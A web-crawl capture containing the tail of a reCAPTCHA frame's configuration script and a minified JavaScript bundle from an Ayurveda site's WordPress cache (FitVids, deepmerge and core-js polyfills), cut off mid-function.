OawpPClCDDqcK+w6/[base64]/DngfDr8OBw4sRwqNPWsOnw4HCtSI1wr90JVwAwpBEC1AzY1wywrtwVcKCPsKNG1MlDsKsLBLCq3nDigPDnsKow6/[base64]/CgxsFwofCrmBvw7E3P8OBGGLCoh/DmjvCocKWNMO4wr8IZcOcEsOlKMObJcKsEUbCsm8L\x22],null,[\x22conf\x22,null,\x226Le20BksAAAAACDT4wl0tWS-eKIYC74OALy315Mi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,702],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ganeshayurveda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dfSW53f1Krk05m1pgnOLJ+9SXt8PO9VKhpKzb4pVMfk\\u003d\x22,1,0,null,1,1770142207462,0,0,[218,207],null,[209,28,169],\x22RC-jtttOkJ0BNK7Wg\x22,null,null,null,null,null,\x220dAFcWeA53cSN4xPeP6977q2YVUO9n5R79B_OkAIO46uL3s2e5-ME8lRNKUTcbepUVFz6aZr0joYh8IWPXWubh_74miL9gT2ph4w\x22,1770225007605]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/8ed968a538.min.js
body_size: 70295
content:
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
;(function($){'use strict';$.fn.fitVids=function(options){var settings={customSelector:null,ignore:null};if(!document.getElementById('fit-vids-style')){var head=document.head||document.getElementsByTagName('head')[0];var css='.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';var div=document.createElement("div");div.innerHTML='<p>x</p><style id="fit-vids-style">'+css+'</style>';head.appendChild(div.childNodes[1])}
if(options){$.extend(settings,options)}
return this.each(function(){var selectors=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]','object','embed'];if(settings.customSelector){selectors.push(settings.customSelector)}
var ignoreList='.fitvidsignore';if(settings.ignore){ignoreList=ignoreList+', '+settings.ignore}
var $allVideos=$(this).find(selectors.join(','));$allVideos=$allVideos.not('object object');$allVideos=$allVideos.not(ignoreList);$allVideos.each(function(){var $this=$(this);if($this.parents(ignoreList).length>0){return}
if(this.tagName.toLowerCase()==='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return}
if((!$this.css('height')&&!$this.css('width'))&&(isNaN($this.attr('height'))||isNaN($this.attr('width')))){$this.attr('height',9);$this.attr('width',16)}
var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width;if(!$this.attr('name')){var videoName='fitvid'+$.fn.fitVids._count;$this.attr('name',videoName);$.fn.fitVids._count++}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+'%');$this.removeAttr('height').removeAttr('width')})})};$.fn.fitVids._count=0})(window.jQuery||window.Zepto);
/*! For license information please see boot.js.LICENSE.txt */
(()=>{"use strict";var t={9457:t=>{var e=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===r}(t)}(t)},r="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function n(t,e){return!1!==e.clone&&e.isMergeableObject(t)?c((r=t,Array.isArray(r)?[]:{}),t,e):t;var r}function o(t,e,r){return t.concat(e).map((function(t){return n(t,r)}))}function i(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter((function(e){return Object.propertyIsEnumerable.call(t,e)})):[]}(t))}function a(t,e){try{return e in t}catch(t){return!1}}function c(t,r,s){(s=s||{}).arrayMerge=s.arrayMerge||o,s.isMergeableObject=s.isMergeableObject||e,s.cloneUnlessOtherwiseSpecified=n;var u=Array.isArray(r);return u===Array.isArray(t)?u?s.arrayMerge(t,r,s):function(t,e,r){var o={};return r.isMergeableObject(t)&&i(t).forEach((function(e){o[e]=n(t[e],r)})),i(e).forEach((function(i){(function(t,e){return a(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,i)||(a(t,i)&&r.isMergeableObject(e[i])?o[i]=function(t,e){if(!e.customMerge)return c;var r=e.customMerge(t);return"function"==typeof r?r:c}(i,r)(t[i],e[i],r):o[i]=n(e[i],r))})),o}(t,r,s):n(r,s)}c.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,r){return c(t,r,e)}),{})};var s=c;t.exports=s},9306:(t,e,r)=>{var n=r(4901),o=r(6823),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},5548:(t,e,r)=>{var n=r(3517),o=r(6823),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a constructor")}},3506:(t,e,r)=>{var n=r(3925),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},6469:(t,e,r)=>{var n=r(8227),o=r(2360),i=r(4913).f,a=n("unscopables"),c=Array.prototype;void 0===c[a]&&i(c,a,{configurable:!0,value:o(null)}),t.exports=function(t){c[a][t]=!0}},679:(t,e,r)=>{var n=r(1625),o=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw new o("Incorrect invocation")}},8551:(t,e,r)=>{var n=r(34),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},5652:(t,e,r)=>{var n=r(9039);t.exports=n((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},235:(t,e,r)=>{var n=r(9213).forEach,o=r(4598)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},7916:(t,e,r)=>{var n=r(6080),o=r(9565),i=r(8981),a=r(6319),c=r(4209),s=r(3517),u=r(6198),l=r(2278),f=r(81),p=r(851),h=Array;t.exports=function(t){var e=i(t),r=s(this),d=arguments.length,y=d>1?arguments[1]:void 0,v=void 0!==y;v&&(y=n(y,d>2?arguments[2]:void 0));var g,b,m,w,x,S,_=p(e),O=0;if(!_||this===h&&c(_))for(g=u(e),b=r?new this(g):h(g);g>O;O++)S=v?y(e[O],O):e[O],l(b,O,S);else for(b=r?new this:[],x=(w=f(e,_)).next;!(m=o(x,w)).done;O++)S=v?a(w,y,[m.value,O],!0):m.value,l(b,O,S);return b.length=O,b}},9617:(t,e,r)=>{var n=r(5397),o=r(5610),i=r(6198),a=function(t){return function(e,r,a){var c=n(e),s=i(c);if(0===s)return!t&&-1;var u,l=o(a,s);if(t&&r!=r){for(;s>l;)if((u=c[l++])!=u)return!0}else for(;s>l;l++)if((t||l in c)&&c[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},9213:(t,e,r)=>{var n=r(6080),o=r(9504),i=r(7055),a=r(8981),c=r(6198),s=r(1469),u=o([].push),l=function(t){var e=1===t,r=2===t,o=3===t,l=4===t,f=6===t,p=7===t,h=5===t||f;return function(d,y,v,g){for(var b,m,w=a(d),x=i(w),S=c(x),_=n(y,v),O=0,j=g||s,E=e?j(d,S):r||p?j(d,0):void 0;S>O;O++)if((h||O in x)&&(m=_(b=x[O],O,w),t))if(e)E[O]=m;else if(m)switch(t){case 3:return!0;case 5:return b;case 6:return O;case 2:u(E,b)}else switch(t){case 4:return!1;case 7:u(E,b)}return f?-1:o||l?l:E}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},597:(t,e,r)=>{var n=r(9039),o=r(8227),i=r(9519),a=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},4598:(t,e,r)=>{var n=r(9039);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},4527:(t,e,r)=>{var n=r(3724),o=r(4376),i=TypeError,a=Object.getOwnPropertyDescriptor,c=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=c?function(t,e){if(o(t)&&!a(t,"length").writable)throw new i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},7680:(t,e,r)=>{var n=r(9504);t.exports=n([].slice)},4488:(t,e,r)=>{var n=r(7680),o=Math.floor,i=function(t,e){var r=t.length;if(r<8)for(var a,c,s=1;s<r;){for(c=s,a=t[s];c&&e(t[c-1],a)>0;)t[c]=t[--c];c!==s++&&(t[c]=a)}else for(var u=o(r/2),l=i(n(t,0,u),e),f=i(n(t,u),e),p=l.length,h=f.length,d=0,y=0;d<p||y<h;)t[d+y]=d<p&&y<h?e(l[d],f[y])<=0?l[d++]:f[y++]:d<p?l[d++]:f[y++];return t};t.exports=i},7433:(t,e,r)=>{var n=r(4376),o=r(3517),i=r(34),a=r(8227)("species"),c=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(o(e)&&(e===c||n(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?c:e}},1469:(t,e,r)=>{var n=r(7433);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},6319:(t,e,r)=>{var n=r(8551),o=r(9539);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},4428:(t,e,r)=>{var n=r(8227)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!o)return!1}catch(t){return!1}var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},2195:(t,e,r)=>{var n=r(9504),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},6955:(t,e,r)=>{var n=r(2140),o=r(4901),i=r(2195),a=r(8227)("toStringTag"),c=Object,s="Arguments"===i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=c(t),a))?r:s?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},4006:(t,e,r)=>{var n=r(9504),o=r(6279),i=r(3451).getWeakData,a=r(679),c=r(8551),s=r(4117),u=r(34),l=r(2652),f=r(9213),p=r(9297),h=r(1181),d=h.set,y=h.getterFor,v=f.find,g=f.findIndex,b=n([].splice),m=0,w=function(t){return t.frozen||(t.frozen=new x)},x=function(){this.entries=[]},S=function(t,e){return v(t.entries,(function(t){return t[0]===e}))};x.prototype={get:function(t){var e=S(this,t);if(e)return e[1]},has:function(t){return!!S(this,t)},set:function(t,e){var r=S(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=g(this.entries,(function(e){return e[0]===t}));return~e&&b(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,r,n){var f=t((function(t,o){a(t,h),d(t,{type:e,id:m++,frozen:null}),s(o)||l(o,t[n],{that:t,AS_ENTRIES:r})})),h=f.prototype,v=y(e),g=function(t,e,r){var n=v(t),o=i(c(e),!0);return!0===o?w(n).set(e,r):o[n.id]=r,t};return o(h,{delete:function(t){var e=v(this);if(!u(t))return!1;var r=i(t);return!0===r?w(e).delete(t):r&&p(r,e.id)&&delete r[e.id]},has:function(t){var e=v(this);if(!u(t))return!1;var r=i(t);return!0===r?w(e).has(t):r&&p(r,e.id)}}),o(h,r?{get:function(t){var e=v(this);if(u(t)){var r=i(t);if(!0===r)return w(e).get(t);if(r)return r[e.id]}},set:function(t,e){return g(this,t,e)}}:{add:function(t){return g(this,t,!0)}}),f}}},6468:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(9504),a=r(2796),c=r(6840),s=r(3451),u=r(2652),l=r(679),f=r(4901),p=r(4117),h=r(34),d=r(9039),y=r(4428),v=r(687),g=r(3167);t.exports=function(t,e,r){var b=-1!==t.indexOf("Map"),m=-1!==t.indexOf("Weak"),w=b?"set":"add",x=o[t],S=x&&x.prototype,_=x,O={},j=function(t){var e=i(S[t]);c(S,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(m&&!h(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return m&&!h(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(m&&!h(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(a(t,!f(x)||!(m||S.forEach&&!d((function(){(new x).entries().next()})))))_=r.getConstructor(e,t,b,w),s.enable();else if(a(t,!0)){var E=new _,P=E[w](m?{}:-0,1)!==E,k=d((function(){E.has(1)})),C=y((function(t){new x(t)})),A=!m&&d((function(){for(var t=new x,e=5;e--;)t[w](e,e);return!t.has(-0)}));C||((_=e((function(t,e){l(t,S);var r=g(new x,t,_);return p(e)||u(e,r[w],{that:r,AS_ENTRIES:b}),r}))).prototype=S,S.constructor=_),(k||A)&&(j("delete"),j("has"),b&&j("get")),(A||P)&&j(w),m&&S.clear&&delete S.clear}return O[t]=_,n({global:!0,constructor:!0,forced:_!==x},O),v(_,t),m||r.setStrong(_,t,b),_}},7740:(t,e,r)=>{var n=r(9297),o=r(5031),i=r(7347),a=r(4913);t.exports=function(t,e,r){for(var c=o(e),s=a.f,u=i.f,l=0;l<c.length;l++){var f=c[l];n(t,f)||r&&n(r,f)||s(t,f,u(e,f))}}},2211:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},2529:t=>{t.exports=function(t,e){return{value:t,done:e}}},6699:(t,e,r)=>{var n=r(3724),o=r(4913),i=r(6980);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},6980:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2278:(t,e,r)=>{var n=r(3724),o=r(4913),i=r(6980);t.exports=function(t,e,r){n?o.f(t,e,i(0,r)):t[e]=r}},3640:(t,e,r)=>{var n=r(8551),o=r(4270),i=TypeError;t.exports=function(t){if(n(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new i("Incorrect hint");return o(this,t)}},2106:(t,e,r)=>{var n=r(283),o=r(4913);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),o.f(t,e,r)}},6840:(t,e,r)=>{var n=r(4901),o=r(4913),i=r(283),a=r(9433);t.exports=function(t,e,r,c){c||(c={});var s=c.enumerable,u=void 0!==c.name?c.name:e;if(n(r)&&i(r,u,c),c.global)s?t[e]=r:a(e,r);else{try{c.unsafe?t[e]&&(s=!0):delete t[e]}catch(t){}s?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!c.nonConfigurable,writable:!c.nonWritable})}return t}},6279:(t,e,r)=>{var n=r(6840);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},9433:(t,e,r)=>{var n=r(4576),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},4606:(t,e,r)=>{var n=r(6823),o=TypeError;t.exports=function(t,e){if(!delete t[e])throw new o("Cannot delete property "+n(e)+" of "+n(t))}},3724:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4055:(t,e,r)=>{var n=r(4576),o=r(34),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},6837:t=>{var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},7400:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},9296:(t,e,r)=>{var n=r(4055)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},8727:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},3709:(t,e,r)=>{var n=r(2839).match(/firefox\/(\d+)/i);t.exports=!!n&&+n[1]},3763:(t,e,r)=>{var n=r(2839);t.exports=/MSIE|Trident/.test(n)},4265:(t,e,r)=>{var n=r(2839);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},9544:(t,e,r)=>{var n=r(2839);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},8574:(t,e,r)=>{var n=r(4215);t.exports="NODE"===n},7860:(t,e,r)=>{var n=r(2839);t.exports=/web0s(?!.*chrome)/i.test(n)},2839:(t,e,r)=>{var n=r(4576).navigator,o=n&&n.userAgent;t.exports=o?String(o):""},9519:(t,e,r)=>{var n,o,i=r(4576),a=r(2839),c=i.process,s=i.Deno,u=c&&c.versions||s&&s.version,l=u&&u.v8;l&&(o=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},3607:(t,e,r)=>{var n=r(2839).match(/AppleWebKit\/(\d+)\./);t.exports=!!n&&+n[1]},4215:(t,e,r)=>{var n=r(4576),o=r(2839),i=r(2195),a=function(t){return o.slice(0,t.length)===t};t.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===i(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},6193:(t,e,r)=>{var n=r(9504),o=Error,i=n("".replace),a=String(new o("zxcasd").stack),c=/\n\s*at [^:]*:[^\n]*/,s=c.test(a);t.exports=function(t,e){if(s&&"string"==typeof t&&!o.prepareStackTrace)for(;e--;)t=i(t,c,"");return t}},747:(t,e,r)=>{var n=r(6699),o=r(6193),i=r(4659),a=Error.captureStackTrace;t.exports=function(t,e,r,c){i&&(a?a(t,e):n(t,"stack",o(r,c)))}},4659:(t,e,r)=>{var n=r(9039),o=r(6980);t.exports=!n((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)}))},6518:(t,e,r)=>{var n=r(4576),o=r(7347).f,i=r(6699),a=r(6840),c=r(9433),s=r(7740),u=r(2796);t.exports=function(t,e){var r,l,f,p,h,d=t.target,y=t.global,v=t.stat;if(r=y?n:v?n[d]||c(d,{}):n[d]&&n[d].prototype)for(l in e){if(p=e[l],f=t.dontCallGetSet?(h=o(r,l))&&h.value:r[l],!u(y?l:d+(v?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;s(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),a(r,l,p,t)}}},9039:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},2744:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},8745:(t,e,r)=>{var n=r(616),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},6080:(t,e,r)=>{var n=r(7476),o=r(9306),i=r(616),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},616:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},566:(t,e,r)=>{var n=r(9504),o=r(9306),i=r(34),a=r(9297),c=r(7680),s=r(616),u=Function,l=n([].concat),f=n([].join),p={};t.exports=s?u.bind:function(t){var e=o(this),r=e.prototype,n=c(arguments,1),s=function(){var r=l(n,c(arguments));return this instanceof s?function(t,e,r){if(!a(p,e)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";p[e]=u("C,a","return new C("+f(n,",")+")")}return p[e](t,r)}(e,r.length,r):e.apply(t,r)};return i(r)&&(s.prototype=r),s}},9565:(t,e,r)=>{var n=r(616),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},350:(t,e,r)=>{var n=r(3724),o=r(9297),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,c=o(i,"name"),s=c&&"something"===function(){}.name,u=c&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:c,PROPER:s,CONFIGURABLE:u}},6706:(t,e,r)=>{var n=r(9504),o=r(9306);t.exports=function(t,e,r){try{return n(o(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},7476:(t,e,r)=>{var n=r(2195),o=r(9504);t.exports=function(t){if("Function"===n(t))return o(t)}},9504:(t,e,r)=>{var n=r(616),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},7751:(t,e,r)=>{var n=r(4576),o=r(4901);t.exports=function(t,e){return arguments.length<2?(r=n[t],o(r)?r:void 0):n[t]&&n[t][e];var r}},1767:t=>{t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},851:(t,e,r)=>{var n=r(6955),o=r(5966),i=r(4117),a=r(6269),c=r(8227)("iterator");t.exports=function(t){if(!i(t))return o(t,c)||o(t,"@@iterator")||a[n(t)]}},81:(t,e,r)=>{var n=r(9565),o=r(9306),i=r(8551),a=r(6823),c=r(851),s=TypeError;t.exports=function(t,e){var r=arguments.length<2?c(t):e;if(o(r))return i(n(r,t));throw new s(a(t)+" is not iterable")}},6933:(t,e,r)=>{var n=r(9504),o=r(4376),i=r(4901),a=r(2195),c=r(655),s=n([].push);t.exports=function(t){if(i(t))return t;if(o(t)){for(var e=t.length,r=[],n=0;n<e;n++){var u=t[n];"string"==typeof u?s(r,u):"number"!=typeof u&&"Number"!==a(u)&&"String"!==a(u)||s(r,c(u))}var l=r.length,f=!0;return function(t,e){if(f)return f=!1,e;if(o(this))return e;for(var n=0;n<l;n++)if(r[n]===t)return e}}}},5966:(t,e,r)=>{var n=r(9306),o=r(4117);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},4576:function(t,e,r){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},9297:(t,e,r)=>{var n=r(9504),o=r(8981),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},421:t=>{t.exports={}},3138:t=>{t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},397:(t,e,r)=>{var n=r(7751);t.exports=n("document","documentElement")},5917:(t,e,r)=>{var n=r(3724),o=r(9039),i=r(4055);t.exports=!n&&!o((function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},7055:(t,e,r)=>{var n=r(9504),o=r(9039),i=r(2195),a=Object,c=n("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===i(t)?c(t,""):a(t)}:a},3167:(t,e,r)=>{var n=r(4901),o=r(34),i=r(2967);t.exports=function(t,e,r){var a,c;return i&&n(a=e.constructor)&&a!==r&&o(c=a.prototype)&&c!==r.prototype&&i(t,c),t}},3706:(t,e,r)=>{var n=r(9504),o=r(4901),i=r(7629),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},7584:(t,e,r)=>{var n=r(34),o=r(6699);t.exports=function(t,e){n(e)&&"cause"in e&&o(t,"cause",e.cause)}},3451:(t,e,r)=>{var n=r(6518),o=r(9504),i=r(421),a=r(34),c=r(9297),s=r(4913).f,u=r(8480),l=r(298),f=r(4124),p=r(3392),h=r(2744),d=!1,y=p("meta"),v=0,g=function(t){s(t,y,{value:{objectID:"O"+v++,weakData:{}}})},b=t.exports={enable:function(){b.enable=function(){},d=!0;var t=u.f,e=o([].splice),r={};r[y]=1,t(r).length&&(u.f=function(r){for(var n=t(r),o=0,i=n.length;o<i;o++)if(n[o]===y){e(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!c(t,y)){if(!f(t))return"F";if(!e)return"E";g(t)}return t[y].objectID},getWeakData:function(t,e){if(!c(t,y)){if(!f(t))return!0;if(!e)return!1;g(t)}return t[y].weakData},onFreeze:function(t){return h&&d&&f(t)&&!c(t,y)&&g(t),t}};i[y]=!0},1181:(t,e,r)=>{var n,o,i,a=r(8622),c=r(4576),s=r(34),u=r(6699),l=r(9297),f=r(7629),p=r(6119),h=r(421),d="Object already initialized",y=c.TypeError,v=c.WeakMap;if(a||f.state){var g=f.state||(f.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,n=function(t,e){if(g.has(t))throw new y(d);return e.facade=t,g.set(t,e),e},o=function(t){return g.get(t)||{}},i=function(t){return g.has(t)}}else{var b=p("state");h[b]=!0,n=function(t,e){if(l(t,b))throw new y(d);return e.facade=t,u(t,b,e),e},o=function(t){return l(t,b)?t[b]:{}},i=function(t){return l(t,b)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!s(e)||(r=o(e)).type!==t)throw new y("Incompatible receiver, "+t+" required");return r}}}},4209:(t,e,r)=>{var n=r(8227),o=r(6269),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},4376:(t,e,r)=>{var n=r(2195);t.exports=Array.isArray||function(t){return"Array"===n(t)}},4901:t=>{var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},3517:(t,e,r)=>{var n=r(9504),o=r(9039),i=r(4901),a=r(6955),c=r(7751),s=r(3706),u=function(){},l=c("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=n(f.exec),h=!f.test(u),d=function(t){if(!i(t))return!1;try{return l(u,[],t),!0}catch(t){return!1}},y=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!p(f,s(t))}catch(t){return!0}};y.sham=!0,t.exports=!l||o((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?y:d},6575:(t,e,r)=>{var n=r(9297);t.exports=function(t){return void 0!==t&&(n(t,"value")||n(t,"writable"))}},2796:(t,e,r)=>{var n=r(9039),o=r(4901),i=/#|\.prototype\./,a=function(t,e){var r=s[c(t)];return r===l||r!==u&&(o(e)?n(e):!!e)},c=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},s=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},4117:t=>{t.exports=function(t){return null==t}},34:(t,e,r)=>{var n=r(4901);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},3925:(t,e,r)=>{var n=r(34);t.exports=function(t){return n(t)||null===t}},6395:t=>{t.exports=!1},757:(t,e,r)=>{var n=r(7751),o=r(4901),i=r(1625),a=r(7040),c=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,c(t))}},2652:(t,e,r)=>{var n=r(6080),o=r(9565),i=r(8551),a=r(6823),c=r(4209),s=r(6198),u=r(1625),l=r(81),f=r(851),p=r(9539),h=TypeError,d=function(t,e){this.stopped=t,this.result=e},y=d.prototype;t.exports=function(t,e,r){var v,g,b,m,w,x,S,_=r&&r.that,O=!(!r||!r.AS_ENTRIES),j=!(!r||!r.IS_RECORD),E=!(!r||!r.IS_ITERATOR),P=!(!r||!r.INTERRUPTED),k=n(e,_),C=function(t){return v&&p(v,"normal",t),new d(!0,t)},A=function(t){return O?(i(t),P?k(t[0],t[1],C):k(t[0],t[1])):P?k(t,C):k(t)};if(j)v=t.iterator;else if(E)v=t;else{if(!(g=f(t)))throw new h(a(t)+" is not 